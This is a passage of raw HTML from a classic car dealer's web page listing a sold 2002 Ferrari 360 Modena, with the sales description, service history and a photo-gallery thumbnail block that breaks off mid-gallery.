<style type="text/css" id="customizer-css">@import url(https://fonts.googleapis.com/css?family=Montserrat:400); body,button,input,select,textarea { font-family: "Montserrat"; font-weight: 400 } #masthead h1 { font-family: "Montserrat"; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Montserrat"; font-weight: 400 } #masthead .hgroup .support-text { font-size: 24px } #page-title, article.post .entry-header h1.entry-title, article.page .entry-header h1.entry-title { font-size: 36px; color: #1a7f15 } .entry-content { font-size: 14px } .entry-content, #comments .commentlist article .comment-meta a { color: #000000 } .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, #comments .commentlist article .comment-author a, #comments .commentlist article .comment-author, #comments-title, #reply-title, #commentform label { color: #000000 } #comments-title, #reply-title { border-bottom-color: #000000 } .entry-content h1 { font-size: 36px } .entry-content h2 { font-size: 28px } #masthead .hgroup { padding-top: 165px; padding-bottom: 165px } .entry-content a, .entry-content a:visited, #secondary a, #secondary a:visited, #masthead .hgroup a, #masthead .hgroup a:visited, .comment-form .logged-in-as a, .comment-form .logged-in-as a:visited { color: #508c25 } .entry-content a:hover, .entry-content a:focus, .entry-content a:active, #secondary a:hover, #masthead .hgroup a:hover, #masthead .hgroup a:focus, #masthead .hgroup a:active, .comment-form .logged-in-as a:hover, .comment-form .logged-in-as a:focus, .comment-form .logged-in-as a:active { color: #355b0b } .main-navigation ul { text-align: center } .main-navigation { background-color: #f2efd5 } .main-navigation a { color: #18510b } .main-navigation ul li:hover > a, #search-icon #search-icon-icon:hover { background-color: #37442d } .main-navigation ul ul li:hover > a { background-color: #2f8427 } .main-navigation [class^="fa fa-"], .main-navigation .mobile-nav-icon { color: #254716 } #search-icon #search-icon-icon { background-color: #1a4c11 } #search-icon #search-icon-icon .vantage-icon-search { color: #ffffff } .main-navigation ul li a { padding-top: 12px; padding-bottom: 12px } .main-navigation ul li a, #masthead.masthead-logo-in-menu .logo { padding-left: 20px; padding-right: 20px } .main-navigation ul li { font-size: 14px } #header-sidebar .widget_nav_menu ul.menu > li > ul.sub-menu { border-top-color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead { background-color: #062f10; background-image: url("https://manorclassiccars.com/wp-content/uploads/2016/05/Manor-header.jpg"); background-size: cover } .entry-content img { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.175); -moz-box-shadow: 0 1px 2px rgba(0,0,0,0.175); box-shadow: 0 1px 2px rgba(0,0,0,0.175) } #colophon, body.layout-full { background-color: #062f10 } </style><link rel="icon" href="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://manorclassiccars.com/wp-content/uploads/2015/12/cropped-favicon-01-270x270.png" />
</head>

<body class="wp-singular al_product-template-default single-al_product postid-6788 page page-id-6788 custom-background wp-theme-vantage metaslider-plugin group-blog responsive layout-boxed no-js no-sidebar has-menu-search panels-style-force-full page-layout-default mobilenav ecommerce-product-catalog type-page page-template-default single-product-page product-category-684">


<div id="page-wrapper">

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<a href="https://manorclassiccars.com/" title="" rel="home" class="logo"><h1 class="site-title"></h1></a>
			
				<div class="support-text">
									</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary use-sticky-menu mobile-navigation">

	<div class="full-container">
							<div id="search-icon">
				<div id="search-icon-icon"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://manorclassiccars.com/" role="search">
	<input type="text" class="field" name="s" value="" placeholder="Search"/>
</form>
			</div>
		
					<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-138"><a href="https://manorclassiccars.com/"><span class="fa fa-home"></span>Home</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://manorclassiccars.com/about/"><span class="fa fa-gear"></span>About</a></li>
<li id="menu-item-6933" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-2932 current_page_item menu-item-6933"><a href="https://manorclassiccars.com/vehicles-for-sale/" aria-current="page"><span class="fa fa-gear"></span>Cars for Sale</a></li>
<li id="menu-item-1044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://manorclassiccars.com/vehicles-sold/"><span class="fa fa-gear"></span>Motorcars – SOLD</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://manorclassiccars.com/services/"><span class="fa fa-gear"></span>Services</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://manorclassiccars.com/contact/">Contact</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-170"><a target="_blank" href="https://www.facebook.com/Manor-Classic-Cars-1652273831705524/"><span class="icon"></span>Facebook</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-171"><a target="_blank" href="https://twitter.com/ManorClassic"><span class="icon"></span>Twitter</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span>Menu</a></li></ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
			
<article id="post-2932" class="post-2932 page type-page status-publish al_product responsive plain ic-template-plain product-6788 post">

	<div class="entry-main">

		
					<header class="entry-header">
													<h1 class="entry-title">2002 Ferrari 360 Modena **SOLD**</h1>
							</header><!-- .entry-header -->
		
		<div class="entry-content">
			<div class="ic-catalog-container"><p id="breadcrumbs"><span><span class="breadcrumbs-home"><a href="https://manorclassiccars.com"><span>Home</span></a></span> » <span class="breadcrumbs-product-archive"><a href="https://manorclassiccars.com/vehicles-for-sale/"><span>Cars for Sale</span></a></span> » <span><span class="breadcrumb_last">2002 Ferrari 360 Modena **SOLD**</span></span></span></p>    <div class="product-entry">

		
    <div id="product_details_container">
        	<div class="entry-thumbnail product-image">
					<a class="a-product-image nofancybox nolightbox no-ajaxy" href="https://manorclassiccars.com/wp-content/uploads/2019/06/IMG_2922-e1696590645845.jpg"><img fetchpriority="high" decoding="async" width="600" height="312" src="https://manorclassiccars.com/wp-content/uploads/2019/06/IMG_2922-e1696590645845-600x312.jpg" class="attachment-product-page-image size-product-page-image ic_magnifier wp-post-image" alt="" data-zoom-image="https://manorclassiccars.com/wp-content/uploads/2019/06/IMG_2922-e1696590645845.jpg" loading="eager" srcset="https://manorclassiccars.com/wp-content/uploads/2019/06/IMG_2922-e1696590645845-600x312.jpg 600w, https://manorclassiccars.com/wp-content/uploads/2019/06/IMG_2922-e1696590645845-300x156.jpg 300w, https://manorclassiccars.com/wp-content/uploads/2019/06/IMG_2922-e1696590645845-1024x533.jpg 1024w, https://manorclassiccars.com/wp-content/uploads/2019/06/IMG_2922-e1696590645845-768x400.jpg 768w, https://manorclassiccars.com/wp-content/uploads/2019/06/IMG_2922-e1696590645845-280x146.jpg 280w, https://manorclassiccars.com/wp-content/uploads/2019/06/IMG_2922-e1696590645845.jpg 1420w" sizes="(max-width: 600px) 100vw, 600px" /></a>
				</div>
	        <div id="product_details" class="product-details ">
            
    <div class="shortdesc">
		<p style="font-weight: 400;">First registered January 2002 by Graypaul, Loughborough, the first owner was a successful holiday operator on the East coast.  This was to be the start of what continued to be a very privileged existence for this low-mileage and expertly maintained 360 Modena.</p>
<p style="font-weight: 400;">Importantly, our car was optioned when new with the inimitable manual gearbox which, when mated to that impressive 3.6 litre V8, makes for one heck of a partnership!  Still today this is an impressive sportscar with surprisingly good road-manners allowing you to drive in a docile fashion when required, and like a bat out of hell when demanded.</p>
<p style="font-weight: 400;">Other features include Rosso Corsa paintwork contrasted with Crema leather, contrast stitching, Ferrari-embossed headrests, 18-way adjustable sports seats, burgundy carpets, split-rim 5-spoke alloy wheels, red callipers, Challenge Stradale rear grille, toolkit, spare keys, master fob, full book-pack (with torch), branded car cover and frankly, the whole nine yards…   You want it, it’s got it!</p>
<p style="font-weight: 400;">Most recent service &amp; MOT was completed in March 2023 with SBR Engineering of Buckinghamshire, giving full clean bill of health.  Mileage then was 26,567 miles, and just 26,762 miles today.</p>
<p style="font-weight: 400;">To date this car has been the proud property of just five former keepers and each has maintained this car commendably, in line with manufacturers recommendation, and then some.</p>
<p style="font-weight: 400;">This is a serious car, worthy of your utmost attention.  In our opinion the Ferrari 360 has not yet fully come of age, but interest is building, so plenty of headroom left for the next custodian to benefit….</p>
<p style="font-weight: 400;">
    </div>
	        </div>
            </div>
    <div id="after-product-details" class="after-product-details">
            <div id="product_description" class="product-description">
		            <h3 class="catalog-header">Vehicle Description</h3>
			<p><style id="bwg-style-0">    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails {      width: 1254px;              justify-content: center;        margin:0 auto !important;              background-color: rgba(255, 255, 255, 0.00);            padding-left: 4px;      padding-top: 4px;      max-width: 100%;            }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item {    justify-content: flex-start;      max-width: 250px;          }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item a {       margin-right: 4px;       margin-bottom: 4px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item0 {      padding: 0px;            background-color:rgba(0,0,0, 0.30);      border: 0px none #CCCCCC;      opacity: 1.00;      border-radius: 0;      box-shadow: ;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {      max-height: none;      max-width: none;      padding: 0 !important;    }         @media only screen and (min-width: 480px) {		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img {			-webkit-transition: all .3s; transition: all .3s;		}		#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 img:hover {			-ms-transform: scale(1.08);			-webkit-transform: scale(1.08);			transform: scale(1.08);		}		      }	    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item1 {      padding-top: 56%;    }        #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-title2,    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      color: #323A45;      font-family: Ubuntu;      font-size: 16px;      font-weight: bold;      padding: 2px;      text-shadow: ;      max-height: 100%;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-thumb-description span {    color: #323A45;    font-family: Ubuntu;    font-size: 12px;    max-height: 100%;    word-wrap: break-word;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-play-icon2 {      font-size: 32px;    }    #bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-ecommerce2 {      font-size: 19.2px;      color: #323A45;    }    </style>    <div id="bwg_container1_0"         class="bwg_container bwg_thumbnail bwg_thumbnails "         data-right-click-protection="0"         data-bwg="0"         data-scroll="0"         data-gallery-type="thumbnails"         data-gallery-view-type="thumbnails"         data-current-url="/vehicles-for-sale/2002-ferrari-360-modena/"         data-lightbox-url="https://manorclassiccars.com/wp-admin/admin-ajax.php?action=GalleryBox&#038;current_view=0&#038;gallery_id=88&#038;tag=0&#038;theme_id=1&#038;shortcode_id=209&#038;sort_by=order&#038;order_by=asc&#038;current_url=%2Fvehicles-for-sale%2F2002-ferrari-360-modena%2F"         data-gallery-id="88"         data-popup-width="800"         data-popup-height="500"         data-is-album="gallery"         data-buttons-position="bottom">      <div id="bwg_container2_0">             <div id="ajax_loading_0" class="bwg_loading_div_1">      <div class="bwg_loading_div_2">        <div class="bwg_loading_div_3">          <div id="loading_div_0" class="bwg_spider_ajax_loading">          </div>        </div>      </div>    </div>            <form id="gal_front_form_0"              class="bwg-hidden"              method="post"              action="#"              data-current="0"              data-shortcode-id="209"              data-gallery-type="thumbnails"              data-gallery-id="88"              data-tag="0"              data-album-id="0"              data-theme-id="1"              data-ajax-url="https://manorclassiccars.com/wp-admin/admin-ajax.php?action=bwg_frontend_data">          <div id="bwg_container3_0" class="bwg-background bwg-background-0">                <div data-max-count="5"         data-thumbnail-width="250"         data-bwg="0"         data-gallery-id="88"         data-lightbox-url="https://manorclassiccars.com/wp-admin/admin-ajax.php?action=GalleryBox&amp;current_view=0&amp;gallery_id=88&amp;tag=0&amp;theme_id=1&amp;shortcode_id=209&amp;sort_by=order&amp;order_by=asc&amp;current_url=%2Fvehicles-for-sale%2F2002-ferrari-360-modena%2F"         id="bwg_thumbnails_0"         class="bwg-container-0 bwg-thumbnails bwg-standard-thumbnails bwg-container bwg-border-box">            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2316" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2922_(1).jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2316"                   data-width="500.00"                   data-height="310.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2922_(1).jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2922_(1).jpg?bwg=1696400456"                   alt="IMG 2922 (1)"                   title="IMG 2922 (1)" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2317" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2961.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2317"                   data-width="500.00"                   data-height="281.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2961.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2961.jpg?bwg=1696400456"                   alt="IMG 2961"                   title="IMG 2961" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2315" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2949.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2315"                   data-width="500.00"                   data-height="278.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2949.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2949.jpg?bwg=1696400456"                   alt="IMG 2949"                   title="IMG 2949" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2319" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_3001.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2319"                   data-width="500.00"                   data-height="338.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_3001.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_3001.jpg?bwg=1696400456"                   alt="IMG 3001"                   title="IMG 3001" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2318" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2952.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2318"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2952.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2952.jpg?bwg=1696400456"                   alt="IMG 2952"                   title="IMG 2952" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2327" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2953.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2327"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2953.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2953.jpg?bwg=1696400456"                   alt="IMG 2953"                   title="IMG 2953" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2321" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2970.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2321"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2970.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2970.jpg?bwg=1696400456"                   alt="IMG 2970"                   title="IMG 2970" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2323" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2935.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2323"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2935.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2935.jpg?bwg=1696400456"                   alt="IMG 2935"                   title="IMG 2935" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2320" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2977.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2320"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2977.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2977.jpg?bwg=1696400456"                   alt="IMG 2977"                   title="IMG 2977" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2325" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2946.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2325"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2946.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2946.jpg?bwg=1696400456"                   alt="IMG 2946"                   title="IMG 2946" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2326" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2944.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2326"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2944.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2944.jpg?bwg=1696400456"                   alt="IMG 2944"                   title="IMG 2944" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2324" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2980.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2324"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2980.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2980.jpg?bwg=1696400456"                   alt="IMG 2980"                   title="IMG 2980" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2322" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2973.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2322"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2973.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2973.jpg?bwg=1696400456"                   alt="IMG 2973"                   title="IMG 2973" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2328" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2974.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2328"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2974.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2974.jpg?bwg=1696400456"                   alt="IMG 2974"                   title="IMG 2974" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2330" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2940.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2330"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2940.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2940.jpg?bwg=1696400456"                   alt="IMG 2940"                   title="IMG 2940" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2329" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2937.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2329"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2937.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2937.jpg?bwg=1696400456"                   alt="IMG 2937"                   title="IMG 2937" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2333" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2984.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2333"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2984.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2984.jpg?bwg=1696400456"                   alt="IMG 2984"                   title="IMG 2984" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2332" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2929.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2332"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2929.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2929.jpg?bwg=1696400456"                   alt="IMG 2929"                   title="IMG 2929" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2331" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2931.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2331"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2931.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2931.jpg?bwg=1696400456"                   alt="IMG 2931"                   title="IMG 2931" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2334" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2932.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2334"                   data-width="500.00"                   data-height="334.00"                   data-src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2932.jpg?bwg=1696400456"                   src="https://manorclassiccars.com/wp-content/uploads/photo-gallery/thumb/IMG_2932.jpg?bwg=1696400456"                   alt="IMG 2932"                   title="IMG 2932" />            </div>            <div class="">                                                      </div>          </div>        </div>                        </a>              </div>            <div class="bwg-item">        <a class="bwg-a  bwg_lightbox"  data-image-id="2335" href="https://manorclassiccars.com/wp-content/uploads/photo-gallery/IMG_2967.jpg?bwg=1696400456" data-elementor-open-lightbox="no">                <div class="bwg-item0 ">          <div class="bwg-item1 ">            <div class="bwg-item2">              <img decoding="async" class="skip-lazy bwg_standart_thumb_img_0 "                   data-id="2335"                   data-width="500.00"                   data-height="334.00"                   